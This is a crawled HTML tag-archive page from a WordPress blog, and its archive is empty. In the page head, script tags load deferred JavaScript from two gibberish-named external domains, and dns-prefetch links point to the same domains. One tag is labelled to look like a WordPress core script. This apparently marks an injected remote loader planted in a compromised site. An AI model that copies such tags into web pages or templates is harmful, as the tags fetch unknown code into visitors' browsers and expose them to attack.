

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/tag/wordpress-to-dropbox/
body_size: 15150
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>wordpress to dropbox – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; wordpress to dropbox Tag Feed" href="https://blogs.itsynergy.co/blog/tag/wordpress-to-dropbox/feed/" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/tag/wordpress-to-dropbox/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/tag\/wordpress-to-dropbox\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769021070" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769021070" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/tags/1013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tag tag-wordpress-to-dropbox tag-1013 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden archive-no-results" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#043;&#053;&#055;3&#049;&#056;&#054;&#057;&#057;05&#056;0" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="entry"><p>Sorry, no content matched your criteria.</p></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar 